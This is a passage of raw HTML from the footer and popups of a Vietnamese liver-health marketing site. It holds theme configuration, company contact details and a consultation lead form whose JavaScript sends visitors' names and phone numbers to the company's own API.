					<script>var jnews_module_10518_1_696e1493325ae={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>
                    </div>

                </div>
            </div>
	        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='elementor-post-13166-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/375f538fc4d6203865ac1650ff13584c.css?ver=5c50f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10291-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/6c1e6e02a7a2c7812bd201d1f0e9ab2b.css?ver=e39a1' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/57a0f4445944a028e05bafa0e2c08157.js?ver=ac48a' id='comment-reply-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/heposal","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"3430c59709","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10518,"title":"Heposal%20c%C3%B3%20t%E1%BB%91t%20kh%C3%B4ng%3F%20T%C3%A1c%20d%E1%BB%A5ng%2C%20th%C3%A0nh%20